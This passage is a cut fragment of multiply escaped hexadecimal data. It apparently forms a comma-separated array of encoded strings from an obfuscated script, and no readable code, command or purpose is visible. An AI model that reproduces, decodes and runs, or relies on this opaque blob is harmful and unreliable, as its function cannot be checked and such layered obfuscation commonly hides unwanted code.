x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c